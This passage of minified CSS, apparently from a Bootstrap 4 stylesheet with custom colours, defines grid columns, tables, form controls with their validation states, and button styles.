66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#c1c0c1}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#8d8b8b}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b4b3b4}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#fdfdfd}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#fbfbfb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#f0f0f0}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#f9e7b8}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#f4d37a}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#f7dfa0}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#e87a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eea2a2}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c1c0c1}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#8d8b8b}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b4b3b4}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.375rem + 2px);padding:.75rem 1.25rem;font-size:.875rem;font-weight:300;line-height:1;color:#231f20;background-color:#fff;background-clip:padding-box;border:1px solid #c7c7c7;border-radius:3px;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;-o-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#231f20;background-color:#fff;border-color:silver;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.form-control::-webkit-input-placeholder{color:grey;opacity:1}.form-control::-moz-placeholder{color:grey;opacity:1}.form-control::-ms-input-placeholder{color:grey;opacity:1}.form-control::placeholder{color:grey;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#231f20;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.75rem + 1px);padding-bottom:calc(.75rem + 1px);margin-bottom:0;font-size:inherit;line-height:1}.col-form-label-lg{padding-top:calc(1.125rem + 1px);padding-bottom:calc(1.125rem + 1px);font-size:.875rem;line-height:1}.col-form-label-sm{padding-top:calc(.45rem + 1px);padding-bottom:calc(.45rem + 1px);font-size:.875rem;line-height:1.2}.form-control-plaintext{display:block;width:100%;padding-top:.75rem;padding-bottom:.75rem;margin-bottom:0;line-height:1;color:#231f20;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.95rem + 2px);padding:.45rem .5rem;line-height:1.2}.form-control-lg,.form-control-sm{font-size:.875rem;border-radius:5px}.form-control-lg{height:calc(3.125rem + 2px);padding:1.125rem 1rem;line-height:1}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.form-row>.col,.form-row>[class*=col-]{padding-right:10px;padding-left:10px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(40,167,69,.9);border-radius:5px}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:2.375rem;background-repeat:no-repeat;background-position:center right .59375rem;background-size:1.1875rem 1.1875rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:2.375rem;background-position:top .59375rem right .59375rem}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:4.03125rem;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") no-repeat center right 2.25rem/1.1875rem 1.1875rem}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#d20000}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(210,0,0,.9);border-radius:5px}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#d20000;padding-right:2.375rem;background-repeat:no-repeat;background-position:center right .59375rem;background-size:1.1875rem 1.1875rem;background-image:none}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:2.375rem;background-position:top .59375rem right .59375rem}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#d20000;padding-right:4.03125rem;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px,none no-repeat center right 2.25rem/1.1875rem 1.1875rem}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#d20000}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#d20000}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#d20000}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#ff0606;background-color:#ff0606}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#d20000}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:500;color:#231f20;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:.75rem 1.25rem;font-size:.875rem;line-height:1;border-radius:3px;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;-o-transition:none;transition:none}}.btn:hover{color:#231f20;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#231f20;border-color:#231f20}.btn-primary:hover{color:#fff;background-color:#0f0d0d;border-color:#080707}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#231f20;border-color:#231f20}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#080707;border-color:#010101}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-secondary{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary:hover{color:#212529;background-color:#e4e4e4;border-color:#dedede}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 3px hsla(180,1%,85%,.5);box-shadow:0 0 0 3px hsla(180,1%,85%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#212529;background-color:#dedede;border-color:#d7d7d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(180,1%,85%,.5);box-shadow:0 0 0 3px hsla(180,1%,85%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-warning:hover{color:#fff;background-color:#c48f00;border-color:#b78600}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(204,151,6,.5);box-shadow:0 0 0 3px rgba(204,151,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#b78600;border-color:#aa7c00}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(204,151,6,.5);box-shadow:0 0 0 3px rgba(204,151,6,.5)}.btn-danger{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger:hover{color:#fff;background-color:#ac0000;border-color:#9f0000}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#9f0000;border-color:#920000}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 3px hsla(220,4%,85%,.5);box-shadow:0 0 0 3px hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(220,4%,85%,.5);box-shadow:0 0 0 3px hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#231f20;border-color:#231f20}.btn-dark:hover{color:#fff;background-color:#0f0d0d;border-color:#080707}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#231f20;border-color:#231f20}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#080707;border-color:#010101}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-outline-primary{color:#231f20;border-color:#231f20}.btn-outline-primary:hover{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#231f20;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-secondary{color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:hover{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,97%,.5);box-shadow:0 0 0 3px hsla(0,0%,97%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#f7f7f7;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,97%,.5);box-shadow:0 0 0 3px hsla(0,0%,97%,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px 